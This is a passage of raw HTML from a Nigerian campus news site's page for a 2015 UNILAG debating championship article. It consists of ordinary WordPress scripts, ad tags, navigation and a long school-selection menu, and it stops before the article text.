jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://campusportalng.com/wp-includes/js/jquery/ui/resizable.min.js" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="https://campusportalng.com/wp-includes/js/jquery/ui/draggable.min.js" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://campusportalng.com/wp-includes/js/jquery/ui/controlgroup.min.js" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://campusportalng.com/wp-includes/js/jquery/ui/checkboxradio.min.js" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://campusportalng.com/wp-includes/js/jquery/ui/button.min.js" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://campusportalng.com/wp-includes/js/jquery/ui/dialog.min.js" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" id="events-manager-js-extra">
/* <![CDATA[ */
var EM = {"ajaxurl":"https:\/\/campusportalng.com\/wp-admin\/admin-ajax.php","locationajaxurl":"https:\/\/campusportalng.com\/wp-admin\/admin-ajax.php?action=locations_search","firstDay":"1","locale":"en","dateFormat":"yy-mm-dd","ui_css":"https:\/\/campusportalng.com\/wp-content\/plugins\/events-manager\/includes\/css\/jquery-ui\/build.min.css","show24hours":"0","is_ssl":"1","autocomplete_limit":"10","calendar":{"breakpoints":{"small":560,"medium":908,"large":false}},"phone":"","datepicker":{"format":"d\/m\/Y"},"search":{"breakpoints":{"small":650,"medium":850,"full":false}},"url":"https:\/\/campusportalng.com\/wp-content\/plugins\/events-manager","txt_search":"Search","txt_searching":"Searching...","txt_loading":"Loading..."};
/* ]]> */
</script>
<script type="text/javascript" src="https://campusportalng.com/wp-content/plugins/events-manager/includes/js/events-manager.min.js" id="events-manager-js"></script>
<script type="text/javascript" src="https://campusportalng.com/wp-content/themes/campusng/assets/js/modernizr.custom.46504.js" id="modernizr-js"></script>
<link rel="https://api.w.org/" href="https://campusportalng.com/wp-json/" /><link rel="alternate" type="application/json" href="https://campusportalng.com/wp-json/wp/v2/posts/26441" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://campusportalng.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://wp.me/p2Rwgo-6St' />
<link rel="alternate" type="application/json+oembed" href="https://campusportalng.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcampusportalng.com%2Funilag%2Fwins-all-nigerian-universities-debating-championship%2F26441%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://campusportalng.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcampusportalng.com%2Funilag%2Fwins-all-nigerian-universities-debating-championship%2F26441%2F&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
			<meta name="mobile-web-app-capable" content="yes">
		<script type="text/javascript">
		/*
		 prevent dom flickering for elements hidden with js
		 */
		"use strict";

		document.documentElement.className += ' js-active ';
		document.documentElement.className += 'ontouchstart' in document.documentElement ? ' kleo-mobile ' : ' kleo-desktop ';

		var prefix = ['-webkit-', '-o-', '-moz-', '-ms-', ""];
		for (var i in prefix) {
			if (prefix[i] + 'transform' in document.documentElement.style) document.documentElement.className += " kleo-transform ";
		}
	</script>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<style>
.widget_tag_cloud a { font-size: small !important; }body.home-page .template-page, .sidebar { padding: 0 !important; }
body.home-page .template-page.col-sm-8.tpl-right { padding-top: 0; }
body.home-page .wpb_widgetised_column.wpb_content_element.sidebar { margin-bottom: 0px;}
body.home-page .vc_row.wpb_row.vc_inner.vc_row-fluid { margin-bottom: 17px; }

</style>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	
		
	
<!-- Google Adsense Auto Ads -->
<script async data-type="lazy" data-src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-0587639732831092",
          enable_page_level_ads: true
     });
</script>
</head>


<body data-rsssl=1 class="post-template-default single single-post postid-26441 single-format-standard kleo-navbar-fixed navbar-resize header-two-rows campusng-child wpb-js-composer js-comp-ver-6.0.3 vc_responsive" itemscope itemtype="http://schema.org/WebPage">
	
		
	<!-- PAGE LAYOUT
	================================================ -->
	<!--Attributes-->
	<div class="kleo-page">


	<!-- HEADER SECTION
	================================================ -->
	
<div id="header" class="header-color">

	<div class="navbar" role="navigation">

		
				<div class="kleo-main-header header-centered">
			<div class="container">
				<!-- Brand and toggle get grouped for better mobile display -->
				<div class="navbar-header">
					<div class="kleo-mobile-switch">

												<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".nav-collapse">
							<span class="sr-only">Toggle navigation</span>
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
						</button>

					</div>

					<div class="kleo-mobile-icons">

						
					</div>

					<strong class="logo">
						<a href="https://campusportalng.com" data-wpel-link="internal">

							
								<img id="logo_img" title="Campus Portal Nigeria" src="https://campusportalng.com/wp-content/uploads/2015/01/Campus-Portal-header-3.0-logo.png"
								     alt="Campus Portal Nigeria">

							
						</a>
					</strong>
				</div>

				
				<!-- Collect the nav links, forms, and other content for toggling -->
				<div class="collapse navbar-collapse nav-collapse"><ul id="menu-main-nav3" class="nav navbar-nav"><li id="menu-item-35520" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-35520"><a title="CampusPortalNg.com Homepage" href="https://campusportalng.com/" data-wpel-link="internal"><i class="icon-glyph"></i> Home</a></li>
<li id="menu-item-35522" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-35522 dropdown mega-4-cols"><a title="Latest Nigeria Education News" href="https://campusportalng.com/news/" class="js-activated" data-wpel-link="internal"><i class="icon-videocam"></i> Latest News <span class="caret"></span></a>
<ul role="menu" class="dropdown-menu sub-menu pull-left">
	<li id="menu-item-35533" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35533"><a title="WAEC News" href="https://campusportalng.com/waec/" data-wpel-link="internal">WAEC News</a></li>
	<li id="menu-item-35532" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35532"><a title="NECO News" href="https://campusportalng.com/neco/" data-wpel-link="internal">NECO News</a></li>
	<li id="menu-item-35531" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35531"><a title="NABTEB News" href="https://campusportalng.com/nabteb/" data-wpel-link="internal">NABTEB News</a></li>
	<li id="menu-item-35534" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35534"><a title="General Education News" href="https://campusportalng.com/education/" data-wpel-link="internal">General Education News</a></li>
</ul>
</li>
<li id="menu-item-35526" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35526"><a title="Latest JAMB News" href="https://campusportalng.com/jamb/" data-wpel-link="internal"><i class="icon-folder-open-empty"></i> JAMB 2020</a></li>
<li id="menu-item-35529" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35529"><a title="Latest POST UTME Infos" href="https://campusportalng.com/reports/post-utme/" data-wpel-link="internal"><i class="icon-folder-open"></i> POST UTME News</a></li>
<li id="menu-item-35528" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35528"><a title="Available Students Scholarships" href="https://campusportalng.com/scholarships/" data-wpel-link="internal"><i class="icon-graduation-cap"></i> SCHOLARSHIP Updates</a></li>
<li id="menu-item-35527" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35527"><a title="Latest NYSC Updates" href="https://campusportalng.com/nysc/" data-wpel-link="internal"><i class="icon-users-1"></i> NYSC News</a></li>
<li id="menu-item-35524" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35524"><a title="Student &#038; Youth Events Around the World" href="https://campusportalng.com/event/" data-wpel-link="internal"><i class="icon-calendar"></i> Events</a></li>
<li id="menu-item-35525" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-35525 dropdown mega-1-cols"><a title="Nigeria Students forum" href="https://campusportalng.com/forum/" class="js-activated" data-wpel-link="internal"><i class="icon-megaphone"></i> FORUM <span class="caret"></span></a>
<ul role="menu" class="dropdown-menu sub-menu pull-left">
	<li id="menu-item-64658" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64658"><a title="About" href="https://campusportalng.com/about/" data-wpel-link="internal">About</a></li>
</ul>
</li>
<li id="nav-menu-item-search" class="menu-item kleo-search-nav">		<a class="search-trigger" href="#"><i class="icon icon-search"></i></a>
		<div class="kleo-search-wrap searchHidden" id="ajax_search_container">
			<form class="form-inline" id="ajax_searchform" action="https://campusportalng.com/"
			      data-context="post,forum">
								<input name="s" class="ajax_s form-control" autocomplete="off" type="text"
				       value="" placeholder="Start typing to search...">
				<span class="kleo-ajax-search-loading"><i class="icon-spin6 animate-spin"></i></span>
			</form>
			<div class="kleo_ajax_results"></div>
		</div>

		</li></ul></div>			</div><!--end container-->
		</div>
	</div>

</div><!--end header-->
    <!-- Google Ads Tag -->
<script type='text/javascript'>
var googletag = googletag || {};
googletag.cmd = googletag.cmd || [];
(function() {
var gads = document.createElement('script');
gads.async = true;
gads.type = 'text/javascript';
var useSSL = 'https:' == document.location.protocol;
gads.src = (useSSL ? 'https:' : 'http:') + 
'//www.googletagservices.com/tag/js/gpt.js';
var node = document.getElementsByTagName('script')[0];
node.parentNode.insertBefore(gads, node);
})();
</script>

<script type='text/javascript'>
googletag.cmd.push(function() {
googletag.defineSlot('/27766819/160*600-CP', [160, 600], 'div-gpt-ad-1413882277256-0').addService(googletag.pubads());
googletag.defineSlot('/27766819/CP_468*60', [468, 60], 'div-gpt-ad-1413882277256-1').addService(googletag.pubads());
googletag.pubads().enableSingleRequest();
googletag.enableServices();
});
</script>
<br />				
<!-- Schools -->
<center> <li id="categories">
        <h2></h2>
        <form id="category-select" class="category-select" action="https://campusportalng.com/" method="get">

            
                                    
            <select  name='cat' id='cat' class='postform' onchange='return this.form.submit()'>
	<option value='-1'>> Select A School From Here To View Their Latest News</option>
	<option class="level-0" value="399">Abia State Polytechnic (ABIAPOLY)</option>
	<option class="level-0" value="65">Abia State University (ABSU)</option>
	<option class="level-0" value="102">Abubakar Tafawa Balewa University (ATBU)</option>
	<option class="level-0" value="1173">Abubakar Tatari Ali Polytechnic (ATAPoly Bauchi)</option>
	<option class="level-0" value="359">Achievers University Owo (Achievers)</option>
	<option class="level-0" value="977">Adamawa State Polytechnic, Yola (AdamawaPoly)</option>
	<option class="level-0" value="549">Adamawa State University (ADSU)</option>
	<option class="level-0" value="56">Adekunle Ajasin University Akungba (AAUA)</option>
	<option class="level-0" value="567">Adeleke University, Ede (Adeleke)</option>
	<option class="level-0" value="587">Adeniran Ogunsanya College of Education (AOCOED)</option>
	<option class="level-0" value="626">Adeyemi College of Education, Ondo (ACEONDO)</option>
	<option class="level-0" value="357">Afe Babalola University, Ado Ekiti (ABUAD)</option>
	<option class="level-0" value="565">AFRICA EDUCATION NEWS</option>
	<option class="level-0" value="1045">African University of Science and Technology (AUST)</option>
	<option class="level-0" value="89">Ahmadu Bello University (ABU) Zaria</option>
	<option class="level-0" value="450">Air Force Institute of Technology (AFIT Kaduna)</option>
	<option class="level-0" value="394">Ajayi Crowther University, Oyo (ACU)</option>
	<option class="level-0" value="465">Akanu Ibiam Federal Polytechnic (POLYUNWANA)</option>
	<option class="level-0" value="1027">Akwa Ibom State Polytechnic (AkwaIbomPoly)</option>
	<option class="level-0" value="87">Akwa Ibom State University (AKSU)</option>
	<option class="level-0" value="547">Al-Hikmah University, Ilorin (AlHikmah)</option>
	<option class="level-0" value="481">Alvan Ikoku Federal College of Education (ALVAN)</option>
	<option class="level-0" value="367">Ambrose Alli University (AAU) Ekpoma</option>
	<option class="level-0" value="123">American University of Nigeria (AUN Yola)</option>
	<option class="level-0" value="24206">Anambra State Polytechnic (ANSPOLY)</option>
	<option class="level-0" value="295">Auchi Polytechnic (AUCHIPOLY)</option>
	<option class="level-0" value="1208">Augustine University (AUGUSTINE)</option>
	<option class="level-0" value="355">Babcock University (BABCOCK)</option>
	<option class="level-0" value="536">Bauchi State University (BASU)</option>
	<option class="level-0" value="61">Bayero University Kano (BUK)</option>
	<option class="level-0" value="1041">Baze University (Baze)</option>
	<option class="level-0" value="408">Bells University of Technology (BELLS)</option>
	<option class="level-0" value="324">Benson Idahosa University (BIU)</option>
	<option class="level-0" value="1058">Benue State Polytechnic (BENPOLY)</option>
	<option class="level-0" value="452">Benue State University (BSU)</option>
	<option class="level-0" value="571">Bingham University (BINGHAM)</option>
	<option class="level-0" value="501">Bowen University (BOWEN)</option>
	<option class="level-0" value="334">Caleb University, Lagos (CUL)</option>
	<option class="level-0" value="593">Caritas University (CARITAS)</option>
	<option class="level-0" value="1335">Christopher University</option>
	<option class="level-0" value="67">Chukwuemeka Odumegwu Ojukwu University (COOU)</option>
	<option class="level-0" value="1009">College of Agriculture, Jalingo (COAJalingo)</option>
	<option class="level-0" value="1075">College of Education Agbor (CoeAgbor)</option>
	<option class="level-0" value="1056">College of Education Akwanga (CoeAkwanga)</option>
	<option class="level-0" value="1076">College of Education Ekiadolor (COLBEN)</option>
	<option class="level-0" value="623">College of Education Ikere Ekiti (COEIKERE)</option>
	<option class="level-0" value="584">College Of Education Minna (COEMinna)</option>
	<option class="level-0" value="1013">College Of Education Warri (COEWARRI)</option>
	<option class="level-0" value="1074">College of Education, Azare (CoEAzare)</option>
	<option class="level-0" value="1109">College of Health Technology (CHT) Calabar</option>
	<option class="level-0" value="133">Covenant University Ota (Covenant)</option>
	<option class="level-0" value="532">Crawford University (Crawford)</option>
	<option class="level-0" value="415">Crescent University (Crescent)</option>
	<option class="level-0" value="636">Cross River State College Of Education (CRSCOED)</option>
	<option class="level-0" value="327">Cross River State university of Science and Technology (CRUTECH)</option>
	<option class="level-0" value="1002">Crown Polytechnic Ado-Ekiti (CROWNPOLY)</option>
	<option class="level-0" value="563">Delta State Polytechnic (DeltaPoly)</option>
	<option class="level-0" value="1007">Delta State School of Marine Technology Burutu (DESOMATECH)</option>
	<option class="level-0" value="94">Delta State University Abraka (DELSU)</option>
	<option class="level-0" value="118">Ebonyi State University (EBSU)</option>
	<option class="level-0" value="591">Edo State College of Agriculture Iguariakhi (EDSCA)</option>
	<option class="level-0" value="4279">Edo University Iyamho (EUI)</option>
	<option class="level-0" value="1188">Edwin Clark University (ECU)</option>
	<option class="level-0" value="138">Ekiti State University (EKSU)</option>
	<option class="level-0" value="401">Elizade University (ELIZADE)</option>
	<option class="level-0" value="1098">Enugu State College of Education (Technical) [ESCET]</option>
	<option class="level-0" value="80">Enugu State University of Science and Technology (ESUT)</option>
	<option class="level-0" value="1067">FCT College of Education Zuba (FCTcoezuba)</option>
	<option class="level-0" value="1330">FEATURES</option>
	<option class="level-0" value="1081">Federal College of Agriculture Akure (FECA)</option>
	<option class="level-0" value="600">Federal College of Animal Health and Production Technology (FCAHPT) Vom</option>
	<option class="level-0" value="1131">Federal College of Education (FCE) Eha-Amufu [FceEhaAmufu]</option>
	<option class="level-0" value="1339">Federal College of Education (Special) Oyo</option>
	<option class="level-0" value="1128">Federal College of Education (Technical) Asaba (FCETAsaba)</option>
	<option class="level-0" value="978">Federal College of Education Abeokuta (FceAbeokuta)</option>
	<option class="level-0" value="542">Federal College Of Education Kano (FCEKano)</option>
	<option class="level-0" value="1340">Federal College of Education Katsina (FCEKatsina)</option>
	<option class="level-0" value="1101">Federal College of Education Kontagora (FCEKontagora)</option>
	<option class="level-0" value="1039">Federal College of Education Obudu (FCEObudu)</option>
	<option class="level-0" value="1070">Federal College of Education Okene (FCEOkene)</option>
	<option class="level-0" value="1166">Federal College of Education Technical Akoka (FCETAkoka)</option>
	<option class="level-0" value="346">Federal College of Education Technical Umunze (FCET Umunze)</option>
	<option class="level-0" value="1329">Federal College of Education, Yola (FCEYola)</option>
	<option class="level-0" value="1288">Federal College of Education, Zaria (FCEZaria)</option>
	<option class="level-0" value="1245">Federal College of Forestry Jos (FCFJos)</option>
	<option class="level-0" value="200">Federal Polytechnic Ado Ekiti (FEDPOLYADO)</option>
	<option class="level-0" value="551">Federal Polytechnic Bauchi (FedPolyBauchi)</option>
	<option class="level-0" value="478">Federal Polytechnic Bida (FedPolyBida)</option>
	<option class="level-0" value="427">Federal Polytechnic Ede (FedPolyEde)</option>
	<option class="level-0" value="1201">Federal Polytechnic Ekowe (Fedpolyekowe)</option>
	<option class="level-0" value="446">Federal Polytechnic Idah (IdahPoly)</option>
	<option class="level-0" value="429">Federal polytechnic Ilaro (ILAROPOLY)</option>
	<option class="level-0" value="1020">Federal Polytechnic Mubi (FedPolyMubi)</option>
	<option class="level-0" value="454">Federal Polytechnic Nasarawa (FEDPOLYNAS)</option>
	<option class="level-0" value="420">Federal Polytechnic Nekede (FedPolyNekede)</option>
	<option class="level-0" value="1159">Federal Polytechnic of Oil and Gas Bonny (FedPolyBonny)</option>
	<option class="level-0" value="495">Federal Polytechnic Offa (OffaPoly)</option>
	<option class="level-0" value="308">Federal Polytechnic Oko (OKOPOLY)</option>
	<option class="level-0" value="1203">Federal Polytechnic Ukana (FedpolyUkana)</option>
	<option class="level-0" value="1334">Federal Polytechnic, Ile-Oluji (FEDPOLEL)</option>
	<option class="level-0" value="476">Federal School Of Dental Technology and Therapy Enugu (FEDSTTEN)</option>
	<option class="level-0" value="561">Federal University Birnin Kebbi (FUBK)</option>
	<option class="level-0" value="340">Federal University Dutse (FUD)</option>
	<option class="level-0" value="534">Federal University Dutsin-ma (FuDutsinMa)</option>
	<option class="level-0" value="628">Federal University Gashua (FUGASHUA)</option>
	<option class="level-0" value="1119">Federal University Gusau (FUGUS)</option>
	<option class="level-0" value="463">Federal University Kashere (FUKASHERE)</option>
	<option class="level-0" value="461">Federal University Lafia (FULAFIA)</option>
	<option class="level-0" value="189">Federal University Lokoja (FULOKOJA)</option>
	<option class="level-0" value="92">Federal University Ndufu Alike (FUNAI)</option>
	<option class="level-0" value="271">Federal University of Agriculture Abeokuta (FUNAAB)</option>
	<option class="level-0" value="84">Federal University Of Agriculture, Makurdi (FUAM)</option>
	<option class="level-0" value="34957">Federal University of Health Sciences, Otukpo (FUHSO)</option>
	<option class="level-0" value="130">Federal University of Petroleum Resources Effurun (FUPRE)</option>
	<option class="level-0" value="52">Federal University of Technology Akure (FUTA)</option>
	<option class="level-0" value="199">Federal University of Technology Minna (FUTMINNA)</option>
	<option class="level-0" value="17">Federal University of Technology Owerri (FUTO)</option>
	<option class="level-0" value="338">Federal University Otuoke (FUOTUOKE)</option>
	<option class="level-0" value="250">Federal University Oye-Ekiti (FUOYE)</option>
	<option class="level-0" value="448">Federal University Wukari (FUWUKARI)</option>
	<option class="level-0" value="411">Fountain University (FU)</option>
	<option class="level-0" value="1">GENERAL NEWS</option>
	<option class="level-0" value="468">Godfrey Okoye University (GO)</option>
	<option class="level-0" value="472">Gombe State University (GOMSU)</option>
	<option class="level-0" value="1137">Gregory University Uturu (GUU)</option>
	<option class="level-0" value="1212">Hallmark University (HU)</option>
	<option class="level-0" value="986">Hassan Usman Katsina Polytechnic (HukPoly)</option>
	<option class="level-0" value="1182">Hezekiah University (UNIHEZ)</option>
	<option class="level-0" value="114">Ibrahim Badamasi Babangida University (IBBU) Lapai</option>
	<option class="level-0" value="1011">Ifo College Of Management and Technology (IFOTECH)</option>
	<option class="level-0" value="1171">Igbajo Polytechnic (Igbajopoly)</option>
	<option class="level-0" value="344">Igbinedion University Okada (IUOKADA)</option>
	<option class="level-0" value="370">Ignatius Ajuru University of Education (IAUE)</option>
	<option class="level-0" value="457">Imo State Polytechnic (ImoPoly)</option>
	<option class="level-0" value="41">Imo State University (IMSU) Owerri</option>
	<option class="level-0" value="456">Institute of Management and Technology (IMT) Enugu</option>
	<option class="level-0" value="644">Isa Kaita College Of Education Dutsin-Ma (IKCOE)</option>
	<option class="level-0" value="39">JAMB NEWS</option>
	<option class="level-0" value="1378">Jigawa State Polytechnic (JIGPOLY)</option>
	<option class="level-0" value="574">Joseph Ayo Babalola University (JABU)</option>
	<option class="level-0" value="469">Kaduna Federal Polytechnic (KADPOLY)</option>
	<option class="level-0" value="507">Kaduna State University (KASU)</option>
	<option class="level-0" value="557">Kano State Polytechnic (KanoPoly)</option>
	<option class="level-0" value="73">Kano State University of Technology (KUST)</option>
	<option class="level-0" value="538">Kebbi State University of Science and Technology (KSUSTA)</option>
	<option class="level-0" value="128">Kogi State Polytechnic (KSP) Lokoja</option>
	<option class="level-0" value="63">Kogi State University (KSU) Anyingba</option>
	<option class="level-0" value="580">Kwara State College of Education, Ilorin (KWCOEDILORIN)</option>
	<option class="level-0" value="413">Kwara State Polytechnic (KWARAPOLY)</option>
	<option class="level-0" value="317">Kwara State University (KWASU)</option>
	<option class="level-0" value="1196">Kwararafa University, Wukari</option>
	<option class="level-0" value="263">Ladoke Akintola University of Technology (LAUTECH)</option>
	<option class="level-0" value="1043">Lagos Business School (LBS)</option>
	<option class="level-0" value="361">Lagos State Polytechnic (LASPOTECH)</option>
	<option class="level-0" value="71">Lagos State University (LASU)</option>
	<option class="level-0" value="989">Landmark University (LMU)</option>
	<option class="level-0" value="524">Lead City University (LCU)</option>
	<option class="level-0" value="284">Madonna University, Okija</option>
	<option class="level-0" value="108">Maritime Academy of Nigeria, Oron (MAN)</option>
	<option class="level-0" value="261">Michael Okpara University of Agriculture, Umudike (MOUAU)</option>
	<option class="level-0" value="608">Michael Otedola College of Primary Education (MOCPED)</option>
	<option class="level-0" value="1162">Millennium College of Health Technology, Akure (MCHT)</option>
	<option class="level-0" value="521">Modibbo Adama University of Technology (MAUTECH)</option>
	<option class="level-0" value="459">Moshood Abiola Polytechnic (MAPOLY)</option>
	<option class="level-0" value="1285">Mountain Top University (MTU)</option>
	<option class="level-0" value="312">NABTEB NEWS</option>
	<option class="level-0" value="1016">Nacabs Polytechnic, Akwanga (NACABSPOLY)</option>
	<option class="level-0" value="278">Nasarawa State University, Keffi (NSUK)</option>
	<option class="level-0" value="1200">National Institute for Construction Technology (NICT)</option>
	<option class="level-0" value="259">National Open University of Nigeria (NOUN)</option>
	<option class="level-0" value="508">National Teachers Institute (NTI)</option>
	<option class="level-0" value="141">NECO NEWS</option>
	<option class="level-0" value="445">Niger Delta University (NDU)</option>
	<option class="level-0" value="554">Niger State Polytechnic, Zungeru (NigerPoly)</option>
	<option class="level-0" value="322">Nigeria Airforce News</option>
	<option class="level-0" value="145">Nigeria Army News</option>
	<option class="level-0" value="582">Nigeria French Language Village (NFLV)</option>
	<option class="level-0" value="210">Nigeria Police Academy (NPA)</option>
	<option class="level-0" value="30042">Nigerian Army University, Biu (NAUB)</option>
	<option class="level-0" value="614">Nigerian College of Aviation Technology (NCAT)</option>
	<option class="level-0" value="281">Nigerian Defence Academy (NDA)</option>
	<option class="level-0" value="604">Nigerian Law School (NLS)</option>
	<option class="level-0" value="25297">Nigerian Maritime University (NMU)</option>
	<option class="level-0" value="348">Nigerian Navy (NAVY)</option>
	<option class="level-0" value="991">Nile University of Nigeria (NUN)</option>
	<option class="level-0" value="6">Nnamdi Azikiwe University (UNIZIK)</option>
	<option class="level-0" value="540">Northwest University (NWU)</option>
	<option class="level-0" value="1222">Nwafor Orizu College of Education, Nsugbe (NOCEN)</option>
	<option class="level-0" value="144">NYSC NEWS</option>
	<option class="level-0" value="276">O LEVEL NEWS</option>
	<option class="level-0" value="100">Obafemi Awolowo University (OAU)</option>
	<option class="level-0" value="442">Obong University (OBONG)</option>
	<option class="level-0" value="515">Oduduwa University, Ipetumodu (OUI)</option>
	<option class="level-0" value="332">Olabisi Onabanjo University (OOU)</option>
	<option class="level-0" value="1235">Ondo State University of Medical Sciences (OSUMS)</option>
	<option class="level-0" value="486">Ondo State University of Science and Technology (OSUSTECH)</option>
	<option class="level-0" value="1088">Osun State College of Education, Ilesa (OSCOEDIlesa)</option>
	<option class="level-0" value="1122">Osun State College of Technology (OSCOTECH), Esa-Oke</option>
	<option class="level-0" value="642">Osun State Polytechnic Iree (OsPolyIree)</option>
	<option class="level-0" value="58">Osun State University (UNIOSUN)</option>
	<option class="level-0" value="1025">Oyo State College of Agriculture &amp; Technology, Igbo-Ora (OYSCATECH)</option>
	<option class="level-0" value="1044">Pan-Atlantic University (PAU)</option>
	<option class="level-0" value="996">Paul University Awka</option>
	<option class="level-0" value="201">Petroleum Training Institute (PTI)</option>
	<option class="level-0" value="650">Plateau State Polytechnic (PLAPOLY)</option>
	<option class="level-0" value="519">Plateau State University (PLASU)</option>
	<option class="level-0" value="498">Polytechnic Ibadan (POLYIBADAN)</option>
	<option class="level-0" value="544">Polytechnic of Sokoto State (SOSPOLY)</option>
	<option class="level-0" value="268">Redeemer&#8217;s University (RUN)</option>
	<option class="level-0" value="1042">Renaissance University (RNU)</option>
	<option class="level-0" value="1282">Rhema University, Aba</option>
	<option class="level-0" value="981">Rivers State College Of Health Science And Technology (RSCHST)</option>
	<option class="level-0" value="1062">Rivers State Polytechnic (RIVPOLY)</option>
	<option class="level-0" value="257">Rivers State University (RSU)</option>
	<option class="level-0" value="595">Ronik Polytechnic Ejigbo (RONIK)</option>
	<option class="level-0" value="440">Rufus Giwa Polytechnic (RUGIPO)</option>
	<option class="level-0" value="598">Salem University (Salem)</option>
	<option class="level-0" value="1228">Samuel Adegboyega University (SAU)</option>
	<option class="level-0" value="204">SCHOLARSHIP NEWS</option>
	<option class="level-0" value="77">Shehu Shagari College of Education (SSCOESOK)</option>
	<option class="level-0" value="1026">Sokoto State University (SSU)</option>
	<option class="level-0" value="1014">Sule Lamido University (SLU)</option>
	<option class="level-0" value="373">Tai Solarin College of Education (TASCE)</option>
	<option class="level-0" value="202">Tai Solarin University of Education (TASUED)</option>
	<option class="level-0" value="997">Tansian University</option>
	<option class="level-0" value="559">Taraba State University (TASU)</option>
	<option class="level-0" value="252">Umaru Musa Yar&#8217;Adua University (UMYU)</option>
	<option class="level-0" value="81">University of Abuja (UNIABUJA)</option>
	<option class="level-0" value="274">University of Benin (UNIBEN)</option>
	<option class="level-0" value="48">University of Calabar (UNICAL)</option>
	<option class="level-0" value="265">UNIVERSITY OF IBADAN (UI)</option>
	<option class="level-0" value="203">University of Ilorin (UNILORIN)</option>
	<option class="level-0" value="192">University of Jos (UNIJOS)</option>
	<option class="level-0" value="13">University of Lagos (UNILAG)</option>
	<option class="level-0" value="351">University of Maiduguri (UNIMAID)</option>
	<option class="level-0" value="1046">University of Mkar (UNIMKAR)</option>
	<option class="level-0" value="3">University of Nigeria Nsukka (UNN)</option>
	<option class="level-0" value="69">University of Port Harcourt (UNIPORT)</option>
	<option class="level-0" value="75">University of Uyo (UNIUYO)</option>
	<option class="level-0" value="1242">User-Submitted Posts</option>
	<option class="level-0" value="111">Usmanu Danfodiyo University Sokoto (UDUSOK)</option>
	<option class="level-0" value="383">Veritas University</option>
	<option class="level-0" value="135">WAEC NEWS</option>
	<option class="level-0" value="648">Wavecrest College of Hospitality</option>
	<option class="level-0" value="633">Waziri Umaru Federal Polytechnic (WUFPBK)</option>
	<option class="level-0" value="1036">Wellspring University</option>
	<option class="level-0" value="1034">Western Delta University (WDU)</option>
	<option class="level-0" value="363">Yaba College of Technology (YABATECH)</option>
	<option class="level-0" value="97">Yobe State University (YSU)</option>
</select>

            <noscript>
                <input type="submit" value="View" />
            </noscript>

        </form>
    </li>
    </center>	
	<!-- MAIN SECTION
	================================================ -->
	<div id="main">

	

<section class='container-wrap main-title alternate-color  border-bottom breadcrumbs-container'><div class='container'><h1 class="page-title">UNILAG Wins All Nigerian Universities Debating Championship 2015</h1><div class='breadcrumb-extra'><div class="kleo_framework breadcrumb">	You are Here:
<span><span><a href="https://campusportalng.com/" data-wpel-link="internal">campusportalng.com</a></span> » <span><a href="https://campusportalng.com/unilag/" data-wpel-link="internal">UNILAG</a></span> » <span class="breadcrumb_last" aria-current="page"><strong>UNILAG Wins All Nigerian Universities Debating Championship 2015</strong></span></span></div></div></section>

<section class="container-wrap main-color">
	<div id="main-container" class="container">
		<div class="row"> 
			<div class="template-page col-sm-8 tpl-right with-meta">
				<div class="wrap-content">
					
				


    

<!-- Begin Article -->
<article id="post-26441" class="clearfix post-26441 post type-post status-publish format-standard has-post-thumbnail hentry category-unilag tag-competition">
  <div class="hatom-extra" style="display:none;visibility:hidden;"><span class="entry-title">UNILAG Wins All Nigerian Universities Debating Championship 2015</span><span class="updated"> February 5th, 2015</span><span class="author vcard"><span class="fn">CampusPortalNGStaff2</span></span></div>    
    
                    <div class="article-meta">
                <span class="post-meta">
